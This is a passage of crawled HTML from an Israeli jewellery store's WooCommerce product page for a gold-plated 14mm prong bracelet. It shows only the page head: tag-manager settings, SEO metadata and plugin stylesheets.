

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viacci.co.il/product/%D7%A6%D7%9E%D7%99%D7%93-%D7%A7%D7%95%D7%91%D7%A0%D7%99-14mm-%D7%96%D7%94%D7%91-18k/
body_size: 66007
content:

<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = true;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = true;
	const gtm4wp_currency = 'ILS';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>צמיד פרונג 14mm זהב - VIACCI</title>
	<link rel="canonical" href="https://viacci.co.il/product/צמיד-קובני-14mm-זהב-18k/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="צמיד פרונג 14mm זהב - VIACCI" />
	<meta property="og:description" content="צמיד פרונג עשוי stainless steel בציפוי זהב 18 קראט משובץ אבני זרקונים שהונחו בעבודת יד צמיד נוצץ שישדרג לכם את הלוק, מתאים גם בשילוב של צמיד נוסף רוחב: 14mm עשוי: stainless steel ציפוי: זהב לבן 18 קראט" />
	<meta property="og:url" content="https://viacci.co.il/product/צמיד-קובני-14mm-זהב-18k/" />
	<meta property="og:site_name" content="VIACCI" />
	<meta property="article:publisher" content="https://www.facebook.com/viaccii" />
	<meta property="article:modified_time" content="2023-11-23T21:51:38+00:00" />
	<meta property="og:image" content="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" />
	<meta property="og:image:width" content="1638" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/","url":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/","name":"צמיד פרונג 14mm זהב - VIACCI","isPartOf":{"@id":"https://viacci.co.il/#website"},"primaryImageOfPage":{"@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/#primaryimage"},"image":{"@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/#primaryimage"},"thumbnailUrl":"https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg","datePublished":"2021-09-12T18:40:39+00:00","dateModified":"2023-11-23T21:51:38+00:00","breadcrumb":{"@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/#primaryimage","url":"https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg","contentUrl":"https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg","width":1638,"height":2048},{"@type":"BreadcrumbList","@id":"https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://viacci.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://viacci.co.il/shop/"},{"@type":"ListItem","position":3,"name":"צמיד פרונג 14mm זהב"}]},{"@type":"WebSite","@id":"https://viacci.co.il/#website","url":"https://viacci.co.il/","name":"VIACCI","description":"רשת התכשיטים האורבניים המובילה","publisher":{"@id":"https://viacci.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://viacci.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://viacci.co.il/#organization","name":"ויא׳צי Viacci","url":"https://viacci.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://viacci.co.il/#/schema/logo/image/","url":"https://viacci.co.il/wp-content/uploads/2021/01/viacci-logoo.svg","contentUrl":"https://viacci.co.il/wp-content/uploads/2021/01/viacci-logoo.svg","width":2410,"height":568,"caption":"ויא׳צי Viacci"},"image":{"@id":"https://viacci.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/viaccii","https://www.instagram.com/viacci_il/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד‏" href="https://viacci.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד תגובות‏" href="https://viacci.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד תגובות של צמיד פרונג 14mm זהב" href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%a7%d7%95%d7%91%d7%a0%d7%99-14mm-%d7%96%d7%94%d7%91-18k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viacci.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviacci.co.il%2Fproduct%2F%25d7%25a6%25d7%259e%25d7%2599%25d7%2593-%25d7%25a7%25d7%2595%25d7%2591%25d7%25a0%25d7%2599-14mm-%25d7%2596%25d7%2594%25d7%2591-18k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viacci.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviacci.co.il%2Fproduct%2F%25d7%25a6%25d7%259e%25d7%2599%25d7%2593-%25d7%25a7%25d7%2595%25d7%2591%25d7%25a0%25d7%2599-14mm-%25d7%2596%25d7%2594%25d7%2591-18k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10-css' href='https://viacci.co.il/wp-content/uploads/essential-addons-elementor/eael-10.css?ver=1700776298' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://viacci.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://viacci.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.22.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://viacci.co.il/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css' href='https://viacci.co.il/wp-content/plugins/sizer/css/sizer-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://viacci.co.il/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #434343;font-size: 14px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 998;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='sswcmaat-styles-css' href='https://viacci.co.il/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-product-image-flipper/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://viacci.co.il/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1665355133' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:19px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 25px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #75bfce;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='skelementor-style-css' href='https://viacci.co.il/wp-content/themes/skelementor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://viacci.co.il/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://viacci.co.il/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
